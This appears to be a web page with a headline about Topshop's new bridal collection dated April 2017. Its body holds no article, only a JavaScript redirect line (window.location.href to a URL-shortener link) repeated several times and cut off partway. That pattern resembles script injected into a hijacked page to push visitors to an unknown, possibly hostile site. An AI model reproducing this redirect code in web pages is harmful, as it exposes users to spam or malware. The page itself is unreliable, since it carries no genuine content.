
You Have to See Topshop’s New Bridal Collection
April 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...